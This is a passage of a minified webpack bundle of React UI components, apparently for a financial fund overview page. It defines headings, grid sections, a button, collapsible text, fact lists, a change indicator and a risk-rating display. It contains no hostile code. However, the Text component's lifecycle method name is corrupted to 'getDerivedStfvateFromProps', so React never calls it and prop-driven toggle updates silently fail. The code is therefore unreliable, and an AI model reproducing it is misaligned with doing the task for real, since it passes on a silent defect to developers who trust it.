strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(20),o=n(2);t.default=o.InjectedStyledComponent("h6",r.HEADING_CATEGORY_KEY,r.HEADING_COMPONENT_KEY,["h6"])},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(20),o=n(2);t.default=o.InjectedStyledComponent("div",r.HEADING_CATEGORY_KEY,r.HEADING_COMPONENT_KEY,["subTitle"])},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e){for(var n in e)t.hasOwnProperty(n)||(t[n]=e[n])}(n(193))},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e){e.grid="grid",e.row="row",e.column="column",e.component="component"}(t.GridElement||(t.GridElement={}))},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(36),o=n(2);t.default=o.InjectedStyledComponent("section",r.GRID_CATEGORY_KEY,r.GRID_COMPONENT_KEY,["wrapper"])},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(36),o=n(2);t.default=o.InjectedStyledComponent("section",r.GRID_CATEGORY_KEY,r.GRID_COMPONENT_KEY,["row"])},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(36),o=n(2);t.default=o.InjectedStyledComponent("section",r.GRID_CATEGORY_KEY,r.GRID_COMPONENT_KEY,["column"])},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(36),o=n(2);t.default=o.InjectedStyledComponent("section",r.GRID_CATEGORY_KEY,r.GRID_COMPONENT_KEY,["component"])},function(e,t,n){"use strict";var r=this&&this.__extends||function(){var e=function(t,n){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])})(t,n)};return function(t,n){function r(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},i=this&&this.__decorate||function(e,t,n,r){var o,i=arguments.length,a=i<3?t:null===r?r=Object.getOwnPropertyDescriptor(t,n):r;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(e,t,n,r);else for(var s=e.length-1;s>=0;s--)(o=e[s])&&(a=(i<3?o(a):i>3?o(t,n,a):o(t,n))||a);return i>3&&a&&Object.defineProperty(t,n,a),a},a=this&&this.__rest||function(e,t){var n={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&t.indexOf(r)<0&&(n[r]=e[r]);if(null!=e&&"function"===typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(e);o<r.length;o++)t.indexOf(r[o])<0&&Object.prototype.propertyIsEnumerable.call(e,r[o])&&(n[r[o]]=e[r[o]])}return n},s=this&&this.__importStar||function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)Object.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t.default=e,t},u=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var c=s(n(0)),l=n(6),p=n(8),f=u(n(28)),d=n(199),y=u(n(64)),h=function(e){function t(t){var n=e.call(this,t)||this;return n.categoryKey=d.BUTTON_CATEGORY_KEY,n.componentKey=d.BUTTON_COMPONENT_KEY,n.handleClick=function(e){var t=n.props,r=t.onClick,o=t.payload;r&&r(e,o)},n}return r(t,e),Object.defineProperty(t.prototype,"content",{get:function(){var e=this.props,t=e.children,n=e.text,r=e.iconProps,i=e.iconPosition,a=void 0===i?"right":i,s=r&&c.default.createElement(y.default,o({},r));return c.default.createElement(c.Fragment,null,!!s&&"left"===a&&s,c.default.createElement(f.default,null,n||t),!!s&&"right"===a&&s)},enumerable:!0,configurable:!0}),t.prototype.render=function(){var e=this.props,t=(e.children,e.text,e.iconProps,e.iconPosition,a(e,["children","text","iconProps","iconPosition"]));return c.default.createElement("button",o({},t,{onClick:this.handleClick}),this.content)},t.defaultProps={},t=i([l.observer],t)}(p.ComponentBase);t.Button=h,t.default=p.InjectedStyledComponent(h,d.BUTTON_CATEGORY_KEY,d.BUTTON_COMPONENT_KEY)},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.BUTTON_CATEGORY_KEY="base",t.BUTTON_COMPONENT_KEY="button"},function(e,t,n){"use strict";var r=this&&this.__extends||function(){var e=function(t,n){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])})(t,n)};return function(t,n){function r(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},i=this&&this.__decorate||function(e,t,n,r){var o,i=arguments.length,a=i<3?t:null===r?r=Object.getOwnPropertyDescriptor(t,n):r;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(e,t,n,r);else for(var s=e.length-1;s>=0;s--)(o=e[s])&&(a=(i<3?o(a):i>3?o(t,n,a):o(t,n))||a);return i>3&&a&&Object.defineProperty(t,n,a),a},a=this&&this.__rest||function(e,t){var n={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&t.indexOf(r)<0&&(n[r]=e[r]);if(null!=e&&"function"===typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(e);o<r.length;o++)t.indexOf(r[o])<0&&Object.prototype.propertyIsEnumerable.call(e,r[o])&&(n[r[o]]=e[r[o]])}return n},s=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var u=s(n(0)),c=n(3),l=n(6),p=n(8),f=s(n(201)),d=s(n(202)),y=s(n(203)),h=s(n(49)),v=s(n(58)),g={expand:{text:"Read more"},collapse:{text:"Read less"}},m=n(40),b=function(e){function t(t){var n=e.call(this,t)||this;return n.categoryKey=m.TEXT_CATEGORY_KEY,n.componentKey=m.TEXT_COMPONENT_KEY,n.handleToggle=function(e,t){var r="expanded"===(n.state.toggleState||"expanded")?"collapsed":"expanded",o=t.onClick;o&&o(e),n.setState({toggleState:r})},n.renderContent=function(e,t){var r=n.props,o=r.hasHtmlContent,i=r.tooltip,a=n.state.toggleState,s=e?void 0===a?"expanded":a:"expanded",c=n.content(t);return u.default.createElement(d.default,{toggleState:s},i&&"left"===i.placement&&n.getTooltip(i),o&&u.default.createElement("span",{dangerouslySetInnerHTML:{__html:c}}),!o&&c,i&&(!i.placement||"right"===i.placement)&&n.getTooltip(i))},n.state={toggleState:t.toggleState||"expanded",initialToggleState:t.toggleState},n}return r(t,e),t.getDerivedStfvateFromProps=function(e,t){return e.toggleState&&e.toggleState!==t.initialToggleState?{toggleState:e.toggleState,initialToggleState:e.toggleState}:null},t.prototype.allowToggle=function(e){var t=this.props.collapse;return!!(t&&t.maxLength&&t.maxLength>0&&e&&e.counter&&e.counter.current!==e.counter.total)},t.prototype.content=function(e){var t=this.props,n=t.collapse,r=t.value,o=this.state.toggleState,i=void 0===o?"expanded":o,a=r;if(this.allowToggle(e)&&n&&e){n.maxLength,n.suffix;"collapsed"===i&&(a=e.content)}return this.textOverflowHelper.stripAttributeFromElements(a,["style","class"])},t.prototype.getTooltip=function(e){e.placement;var t=a(e,["placement"]);return t&&u.default.createElement(v.default,o({},t))},Object.defineProperty(t.prototype,"toggleButton",{get:function(){var e=this,t=this.props.toggleButtons,n=void 0===t?g:t,r=this.state.toggleState,i=n["expanded"===(void 0===r?"expanded":r)?"collapse":"expand"];return u.default.createElement(h.default,o({},i,{onClick:function(t){return e.handleToggle(t,i)}}))},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"textOverflowHelper",{get:function(){var e,t,n=this.props.collapse;n&&(e=n.maxLength,t=n.suffix);var r={length:e,suffix:t,mustStripStyle:!0};return new c.helpers.TextOverflowHelper(r)},enumerable:!0,configurable:!0}),t.prototype.render=function(){var e=this.props,t=e.className,n=e.value,r=this.textOverflowHelper.get(n||""),o=this.allowToggle(r);return u.default.createElement(f.default,{className:t},this.renderContent(o,r),o&&u.default.createElement(y.default,null,this.toggleButton))},t.defaultProps={value:"",toggleButtons:g},t=i([l.observer],t)}(p.ComponentBase);t.Text=b,t.default=p.InjectedStyledComponent(b,m.TEXT_CATEGORY_KEY,m.TEXT_COMPONENT_KEY)},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(40),o=n(2);t.default=o.InjectedStyledComponent("section",r.TEXT_CATEGORY_KEY,r.TEXT_COMPONENT_KEY,["wrapper"])},function(e,t,n){"use strict";var r=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var o=r(n(0)),i=n(40),a=n(2),s=n(44);t.default=a.InjectedStyledComponent(function(e){var t=e.className,n=e.children,r=void 0===n?"":n,i=s.withSelector("section",e);return o.default.createElement(i,{className:t},r)},i.TEXT_CATEGORY_KEY,i.TEXT_COMPONENT_KEY,["content"])},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(40),o=n(2);t.default=o.InjectedStyledComponent("section",r.TEXT_CATEGORY_KEY,r.TEXT_COMPONENT_KEY,["toggleWrapper"])},function(e,t,n){"use strict";var r=this&&this.__extends||function(){var e=function(t,n){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])})(t,n)};return function(t,n){function r(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},i=this&&this.__decorate||function(e,t,n,r){var o,i=arguments.length,a=i<3?t:null===r?r=Object.getOwnPropertyDescriptor(t,n):r;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(e,t,n,r);else for(var s=e.length-1;s>=0;s--)(o=e[s])&&(a=(i<3?o(a):i>3?o(t,n,a):o(t,n))||a);return i>3&&a&&Object.defineProperty(t,n,a),a},a=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var s=a(n(0)),u=n(3),c=n(6),l=n(8),p=a(n(205)),f=a(n(206)),d=n(65),y=a(n(245)),h=a(n(257)),v=n(1),g=n(67),m=function(e){function t(t){var n=e.call(this,t)||this;return n.categoryKey=d.FACT_LIST_CATEGORY_KEY,n.componentKey=d.FACT_LIST_COMPONENT_KEY,n}return r(t,e),Object.defineProperty(t.prototype,"itemBlankDataOptions",{get:function(){var e=this.props.itemBlankDataOptions,t=void 0===e?{}:e;return Object.assign({showBlank:!0,placeholder:"N/A"},t)},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"listBlankDataOptions",{get:function(){var e=this.props.listBlankDataOptions,t=void 0===e?{}:e;return Object.assign({showBlank:!0,placeholder:"No list data available"},t)},enumerable:!0,configurable:!0}),t.prototype.showItem=function(e){var t=this.itemBlankDataOptions.showBlank,n=e.blankDataOptions,r=n&&!u.utils.typeChecks.isNullOrUndefined(n.showBlank)?n.showBlank:t;return!e.hide&&(r||g.factHasValue(e))},Object.defineProperty(t.prototype,"items",{get:function(){var e=this,t=this.props,n=t.items,r=void 0===n?[]:n,i=t.listValueSeparator,a=t.onDocumentClick;return r.filter(function(t){return e.showItem(t)}).map(function(t){var n=o(o({},e.itemBlankDataOptions),t.blankDataOptions);return!t.onDocumentClick&&a&&(t.onDocumentClick=a),s.default.createElement(f.default,o({},t,{listValueSeparator:t.listValueSeparator||i,blankDataOptions:n}))})},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"factList",{get:function(){var e=this.props,t=e.heading,n=e.headingTooltip,r=this.items;return s.default.createElement(y.default,{items:r,heading:t,headingTooltip:n,blankDataOptions:this.listBlankDataOptions})},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"factAccordion",{get:function(){var e=this.props,t=e.heading,n=void 0===t?"":t,r=e.headingTooltip,o=this.items;return s.default.createElement(h.default,{heading:n,headingTooltip:r,panelKey:n,isOpen:!0},s.default.createElement(y.default,{items:o,blankDataOptions:this.listBlankDataOptions}))},enumerable:!0,configurable:!0}),t.prototype.render=function(){var e=this.props,t=e.className,n=e.mode,r=void 0===n?"list":n,o=this.listBlankDataOptions.showBlank;return 0!==this.items.length||o?s.default.createElement(p.default,{className:t},"list"===r?this.factList:this.factAccordion):null},i([v.computed],t.prototype,"itemBlankDataOptions",null),i([v.computed],t.prototype,"listBlankDataOptions",null),i([v.computed],t.prototype,"items",null),i([v.computed],t.prototype,"factList",null),i([v.computed],t.prototype,"factAccordion",null),t=i([c.observer],t)}(l.ComponentBase);t.FactList=m,t.default=l.InjectedStyledComponent(m,d.FACT_LIST_CATEGORY_KEY,d.FACT_LIST_COMPONENT_KEY)},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(65),o=n(2);t.default=o.InjectedStyledComponent("section",r.FACT_LIST_CATEGORY_KEY,r.FACT_LIST_COMPONENT_KEY,["wrapper"])},function(e,t,n){"use strict";var r=this&&this.__extends||function(){var e=function(t,n){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])})(t,n)};return function(t,n){function r(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},i=this&&this.__decorate||function(e,t,n,r){var o,i=arguments.length,a=i<3?t:null===r?r=Object.getOwnPropertyDescriptor(t,n):r;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(e,t,n,r);else for(var s=e.length-1;s>=0;s--)(o=e[s])&&(a=(i<3?o(a):i>3?o(t,n,a):o(t,n))||a);return i>3&&a&&Object.defineProperty(t,n,a),a},a=this&&this.__importStar||function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)Object.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t.default=e,t},s=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var u=a(n(0)),c=n(3),l=n(6),p=n(8),f=s(n(207)),d=s(n(208)),y=s(n(209)),h=s(n(210)),v=s(n(211)),g=s(n(212)),m=s(n(213)),b=s(n(38)),O=s(n(59)),_=n(23),I=n(1),E=s(n(214)),C=s(n(220)),M=s(n(230)),j=s(n(234)),w=a(n(27)),T=n(241),P=n(67),N=c.utils.formatter.formatter,A=function(e){function t(t){var n=e.call(this,t)||this;return n.categoryKey=_.FACT_CATEGORY_KEY,n.componentKey=_.FACT_COMPONENT_KEY,n.getValueText=function(e){var t=n.props,r=t.format,o=t.listValueSeparator,i=void 0===o?", ":o,a=n.props.value;return Array.isArray(a)&&(a=a.join(i)),r&&a&&(r.locale=r.locale||e&&e.culture,r.options=r.options||{},a=N(r,a)),u.default.createElement(g.default,null,a)},n}return r(t,e),t.prototype.tooltip=function(e){var t=this.props.tooltip;if(t){var n=t[e];return n&&u.default.createElement(b.default,o({},n))}},Object.defineProperty(t.prototype,"blankDataOptions",{get:function(){var e=this.props.blankDataOptions,t=void 0===e?{}:e;return Object.assign({showBlank:!0,placeholder:"N/A"},t)},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"hasTitle",{get:function(){var e=this.props,t=e.title,n=e.subtitle;return!c.utils.typeChecks.isNullOrEmpty(t)||!c.utils.typeChecks.isNullOrEmpty(n)},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"hasValue",{get:function(){return P.factHasValue(this.props)},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"title",{get:function(){var e=this.props.title,t=void 0===e?"":e;return u.default.createElement(y.default,null,u.default.createElement(w.default,null,t),this.tooltip("title"))},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"subtitle",{get:function(){var e=this.props.subtitle,t=void 0===e?"":e;return u.default.createElement(h.default,null,"string"===typeof t?u.default.createElement(w.default,null,t):u.default.createElement(T.AsOfDate,o({},t)),this.tooltip("subtitle"))},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"placeholder",{get:function(){var e=this.blankDataOptions.placeholder;return u.default.createElement(m.default,null,u.default.createElement(w.default,null,e))},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"changeIndicatorValue",{get:function(){var e=this.props.changeIndicatorProps;return u.default.createElement(E.default,o({},e))},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"riskRatingValue",{get:function(){var e=this.props.riskRatingProps;return u.default.createElement(C.default,o({},e))},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"morningstarRatingValue",{get:function(){var e=this.props.morningstarRatingProps;return u.default.createElement(M.default,o({},e))},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"appAsset",{get:function(){var e=this.props.appAssetProps;return u.default.createElement(O.default,o({},e))},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"documentTilesValue",{get:function(){var e=this.props,t=e.documentTilesProps,n=e.onDocumentClick;return u.default.createElement(j.default,o({},t,{onDocumentClick:n}))},enumerable:!0,configurable:!0}),t.prototype.getValue=function(e){var t=this.props.dataType;if(this.hasValue){if("change-indicator"===t)return this.changeIndicatorValue;if("risk-rating"===t)return this.riskRatingValue}return"morningstar-rating"===t?this.morningstarRatingValue:"app-asset"===t?this.appAsset:"document-tiles"===t?this.documentTilesValue:this.hasValue?this.getValueText(e):this.placeholder},t.prototype.render=function(){var e=this,t=this.props,n=t.className,r=t.hide,o=this.blankDataOptions.showBlank;return!this.hasValue&&!o||r?null:u.default.createElement(f.default,{className:n},u.default.createElement(w.TranslationContext.Consumer,null,function(t){return u.default.createElement(u.Fragment,null,e.hasTitle&&u.default.createElement(d.default,null,e.title,e.subtitle),u.default.createElement(v.default,{"data-has-title":e.hasTitle},e.getValue(t),e.tooltip("value")))}))},i([I.computed],t.prototype,"blankDataOptions",null),i([I.computed],t.prototype,"hasTitle",null),i([I.computed],t.prototype,"hasValue",null),i([I.computed],t.prototype,"title",null),i([I.computed],t.prototype,"subtitle",null),i([I.computed],t.prototype,"placeholder",null),i([I.computed],t.prototype,"changeIndicatorValue",null),i([I.computed],t.prototype,"riskRatingValue",null),i([I.computed],t.prototype,"morningstarRatingValue",null),i([I.computed],t.prototype,"appAsset",null),i([I.computed],t.prototype,"documentTilesValue",null),t=i([l.observer],t)}(p.ComponentBase);t.Fact=A,t.default=p.InjectedStyledComponent(A,_.FACT_CATEGORY_KEY,_.FACT_COMPONENT_KEY)},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(23),o=n(2);t.default=o.InjectedStyledComponent("section",r.FACT_CATEGORY_KEY,r.FACT_COMPONENT_KEY,["wrapper"])},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(23),o=n(2);t.default=o.InjectedStyledComponent("div",r.FACT_CATEGORY_KEY,r.FACT_COMPONENT_KEY,["titleWrapper"])},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(23),o=n(2);t.default=o.InjectedStyledComponent("div",r.FACT_CATEGORY_KEY,r.FACT_COMPONENT_KEY,["title"])},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(23),o=n(2);t.default=o.InjectedStyledComponent("div",r.FACT_CATEGORY_KEY,r.FACT_COMPONENT_KEY,["subtitle"])},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(23),o=n(2);t.default=o.InjectedStyledComponent("div",r.FACT_CATEGORY_KEY,r.FACT_COMPONENT_KEY,["value"])},function(e,t,n){"use strict";var r=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var o=r(n(0)),i=n(23),a=n(2);t.default=a.InjectedStyledComponent(function(e){var t=e.className,n=e.children,r=void 0===n?"":n;return o.default.createElement("div",{className:t,dangerouslySetInnerHTML:{__html:r}})},i.FACT_CATEGORY_KEY,i.FACT_COMPONENT_KEY,["valueText"])},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(23),o=n(2);t.default=o.InjectedStyledComponent("div",r.FACT_CATEGORY_KEY,r.FACT_COMPONENT_KEY,["valuePlaceholder"])},function(e,t,n){"use strict";var r=this&&this.__extends||function(){var e=function(t,n){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])})(t,n)};return function(t,n){function r(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=this&&this.__decorate||function(e,t,n,r){var o,i=arguments.length,a=i<3?t:null===r?r=Object.getOwnPropertyDescriptor(t,n):r;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(e,t,n,r);else for(var s=e.length-1;s>=0;s--)(o=e[s])&&(a=(i<3?o(a):i>3?o(t,n,a):o(t,n))||a);return i>3&&a&&Object.defineProperty(t,n,a),a},i=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var a=i(n(0)),s=n(3),u=n(6),c=n(8),l=i(n(215)),p=i(n(216)),f=i(n(217)),d=i(n(218)),y=i(n(219)),h=n(1),v=n(29),g=function(e){function t(t){var n=e.call(this,t)||this;return n.categoryKey=v.CHANGE_INDICATOR_CATEGORY_KEY,n.componentKey=v.CHANGE_INDICATOR_COMPONENT_KEY,n.getFormattedValue=function(e,t){var r=n.props,o=r.format,i=r.formatPlaceholder;return s.utils.typeChecks.isNullOrEmpty(o)||t&&!i?e:s.utils.replacePlaceholders({value:e},o)},n}return r(t,e),Object.defineProperty(t.prototype,"iconPosition",{get:function(){var e=this.props.icon;if("zero"===this.direction)return"none";var t=Object.assign({show:!0,position:"right"},e);return t.show&&t.position},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"direction",{get:function(){var e=this.props.value,t=void 0===e?0:e;return"string"===typeof t&&(t=t.replace(",","").replace(" ","").replace(String.fromCharCode(160),"").replace(String.fromCharCode(8722),"-"),t=parseFloat(t)),t>0?"up":t<0?"down":"zero"},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"icon",{get:function(){var e="down"===this.direction?"overview.changeIndicator.changeDownIcon":"overview.changeIndicator.changeUpIcon";return a.default.createElement(p.default,{asset:e})},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"value",{get:function(){var e=this.props,t=e.value,n=void 0===t?0:t,r=e.placeholder,o=void 0===r?0:r,i=this.direction;if("zero"!==i){var s="up"===i?f.default:d.default,u=this.getFormattedValue(n);return a.default.createElement(s,null,u)}var c=this.getFormattedValue(o,!0);return a.default.createElement(y.default,null,c)},enumerable:!0,configurable:!0}),t.prototype.render=function(){var e=this.props.className;return a.default.createElement(l.default,{className:e},"left"===this.iconPosition&&this.icon,this.value,"right"===this.iconPosition&&this.icon)},o([h.computed],t.prototype,"iconPosition",null),o([h.computed],t.prototype,"direction",null),o([h.computed],t.prototype,"icon",null),o([h.computed],t.prototype,"value",null),t=o([u.observer],t)}(c.ComponentBase);t.ChangeIndicator=g,t.default=c.InjectedStyledComponent(g,v.CHANGE_INDICATOR_CATEGORY_KEY,v.CHANGE_INDICATOR_COMPONENT_KEY)},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(29),o=n(2);t.default=o.InjectedStyledComponent("section",r.CHANGE_INDICATOR_CATEGORY_KEY,r.CHANGE_INDICATOR_COMPONENT_KEY,["wrapper"])},function(e,t,n){"use strict";var r=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var o=n(29),i=n(2),a=r(n(39));t.default=i.InjectedStyledComponent(a.default,o.CHANGE_INDICATOR_CATEGORY_KEY,o.CHANGE_INDICATOR_COMPONENT_KEY,["icon"])},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(29),o=n(2);t.default=o.InjectedStyledComponent("span",r.CHANGE_INDICATOR_CATEGORY_KEY,r.CHANGE_INDICATOR_COMPONENT_KEY,["valueUp"])},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(29),o=n(2);t.default=o.InjectedStyledComponent("span",r.CHANGE_INDICATOR_CATEGORY_KEY,r.CHANGE_INDICATOR_COMPONENT_KEY,["valueDown"])},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(29),o=n(2);t.default=o.InjectedStyledComponent("span",r.CHANGE_INDICATOR_CATEGORY_KEY,r.CHANGE_INDICATOR_COMPONENT_KEY,["placeholder"])},function(e,t,n){"use strict";var r=this&&this.__extends||function(){var e=function(t,n){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])})(t,n)};return function(t,n){function r(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=this&&this.__decorate||function(e,t,n,r){var o,i=arguments.length,a=i<3?t:null===r?r=Object.getOwnPropertyDescriptor(t,n):r;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(e,t,n,r);else for(var s=e.length-1;s>=0;s--)(o=e[s])&&(a=(i<3?o(a):i>3?o(t,n,a):o(t,n))||a);return i>3&&a&&Object.defineProperty(t,n,a),a},i=this&&this.__importStar||function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)Object.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t.default=e,t},a=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var s=i(n(0)),u=n(6),c=n(8),l=a(n(28)),p=a(n(221)),f=a(n(222)),d=a(n(223)),y=a(n(224)),h=a(n(225)),v=a(n(226)),g=a(n(227)),m=a(n(228)),b=a(n(229)),O=n(17),_=function(e){function t(t){var n=e.call(this,t)||this;return n.categoryKey=O.RISK_RATING_CATEGORY_KEY,n.componentKey=O.RISK_RATING_COMPONENT_KEY,n.renderTopLabels=function(){var e=n.props.labels;return e&&e.top?s.default.createElement(b.default,null,n.renderLabelsChildren(e.top)):null},n.renderBottomLabels=function(){var e=n.props.labels;return e&&e.bottom?s.default.createElement(d.default,null,n.renderLabelsChildren(e.bottom)):null},n.renderLabelsChildren=function(e){var t=e.left,n=e.right;return s.default.createElement(s.Fragment,null,s.default.createElement(h.default,null,s.default.createElement(y.default,null,s.default.createElement(l.default,null,t||""))),s.default.createElement(m.default,null,s.default.createElement(y.default,null,s.default.createElement(l.default,null,n||""))))},n}return r(t,e),t.prototype.render=function(){var e=this.props,t=e.className,n=e.count,r=void 0===n?7:n,o=e.value,i=(e.labels,Array(r).fill(""));return s.default.createElement(p.default,{className:t},this.renderTopLabels(),s.default.createElement(v.default,null,i.map(function(e,t){var n=t+1,r=o===n?f.default:g.default;return s.default.createElement(r,{key:n},n)})),this.renderBottomLabels())},t.defaultProps={count:7,value:0},t=o([u.observer],t)}(c.ComponentBase);t.RiskRating=_,t.default=c.InjectedStyledComponent(_,O.RISK_RATING_CATEGORY_KEY,O.RISK_RATING_COMPONENT_KEY)},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(17),o=n(2);t.default=o.InjectedStyledComponent("section",r.RISK_RATING_CATEGORY_KEY,r.RISK_RATING_COMPONENT_KEY,["wrapper"])},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(17),o=n(2);t.default=o.InjectedStyledComponent("div",r.RISK_RATING_CATEGORY_KEY,r.RISK_RATING_COMPONENT_KEY,["activeRatingBox"])},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(17),o=n(2);t.default=o.InjectedStyledComponent("div",r.RISK_RATING_CATEGORY_KEY,r.RISK_RATING_COMPONENT_KEY,["bottomLabels"])},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(17),o=n(2);t.default=o.InjectedStyledComponent("label",r.RISK_RATING_CATEGORY_KEY,r.RISK_RATING_COMPONENT_KEY,["label"])},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(17),o=n(2);t.default=o.InjectedStyledComponent("div",r.RISK_RATING_CATEGORY_KEY,r.RISK_RATING_COMPONENT_KEY,["leftLabel"])},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var 